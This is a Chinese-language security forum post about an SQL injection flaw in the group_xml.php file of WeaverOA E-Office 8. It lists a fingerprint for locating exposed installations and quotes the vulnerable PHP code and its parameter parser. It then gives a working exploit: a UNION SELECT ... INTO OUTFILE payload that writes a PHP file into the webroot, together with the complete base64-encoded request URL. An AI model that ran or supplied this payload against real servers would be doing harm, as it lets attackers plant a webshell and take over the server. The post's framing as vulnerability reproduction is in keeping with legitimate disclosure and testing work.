问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
WeaverOA E-Office group_xml.php SQL注入漏洞
# WeaverOA E-Office group_xml.php SQL注入漏洞 ## 漏洞描述 WeaverOA E-Office group_xml.php文件存在SQL注入漏洞,攻击者通过漏洞可以写入Webshell文件获取服务器权限 ## 漏洞影响...
WeaverOA E-Office group\_xml.php SQL注入漏洞 ======================================== 漏洞描述 ---- WeaverOA E-Office group\_xml.php文件存在SQL注入漏洞,攻击者通过漏洞可以写入Webshell文件获取服务器权限 漏洞影响 ---- WeaverOA E-Office 8 网络测绘 ---- app="Weaver-EOffice" 漏洞复现 ---- 登录页面  存在漏洞的文件为 `inc/group_user_list/group_xml.php` ```javascript session_start( ); include_once( "inc/conn.php" ); include_once( "inc/xtree_xml.inc.php" ); include_once( "inc/utility_all.php" ); header( "Expires: Mon, 26 Jul 1997 05:00:00 GMT" ); header( "Cache-Control: no-cache, must-revalidate" ); header( "Pragma: no-cache" ); header( "Content-Type: text/xml" ); $pararr = explodestpar( $_REQUEST['par'] ); $groupid = $pararr['groupid']; if ( $groupid == "" ) { exit( ); } $groupurl_fix = "?"; $userurl_fix = "?"; if ( 0 < strpos( $pararr['group_url'], "?" ) ) { $groupurl_fix = "&"; } if ( 0 < strpos( $pararr['user_url'], "?" ) ) { $userurl_fix = "&"; } $xtreeXml = new xtreeXml( ); $xtreeXml->initXml( ); if ( $pararr['group'] == 1 ) { $sql = "SELECT * FROM pub_group WHERE GROUP_ID=".$groupid.""; } else { $sql = "SELECT * FROM USER,USER_GROUP WHERE USER_GROUP.GROUP_ID=".$groupid.""; } $rs = exequery( $connection, $sql ); $row = mysql_fetch_array( $rs ); $groupmember = $row['GROUP_MEMBER']; ``` $groupid没有被双引号包裹,然后造成注入。然后$groupid来自于$pararr\['groupid'\];其中经过了$explodestpar这个函数 ```javascript function explodeStPar( $enpar ) { $depar = base64_decode( $enpar ); $arrpar = explode( "|", $depar ); if ( !is_array( $arrpar ) ) { return false; } $i = 0; for ( ; $i < sizeof( $arrpar ); ++$i ) { $strpar = $arrpar[$i]; $tmparr = explode( ":", $strpar ); $j = 0; for ( ; $j < sizeof( $tmparr ); ++$j ) { if ( $j == 0 ) { preg_match( "/\\[([a-z0-9-_].+)\\]/i", $tmparr[$j], $exp ); $par = $exp[1]; } else { preg_match( "/\\[(.*)\\]/i", $tmparr[$j], $exp ); $val = $exp[1]; } } if ( trim( $par ) != "" ) { $rearr[$par] = $val; } } return $rearr; } ``` 构造EXP写入文件 ```javascript [group]:[1]|[groupid]:[1 union select '<?php phpinfo()?>',2,3,4,5,6,7,8 into outfile '../webroot/vulntest.php'] | | base64 | /inc/group_user_list/group_xml.php?par=W2dyb3VwXTpbMV18W2dyb3VwaWRdOlsxIHVuaW9uIHNlbGVjdCAnPD9waHAgcGhwaW5mbygpPz4nLDIsMyw0LDUsNiw3LDggaW50byBvdXRmaWxlICcuLi93ZWJyb290L3Z1bG50ZXN0LnBocCdd ``` 
发表于 2024-07-12 18:44:46
阅读 ( 3683 )
分类:
OA产品
0 推荐
收藏
0 条评论
请先
登录
后评论
带头大哥
456 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!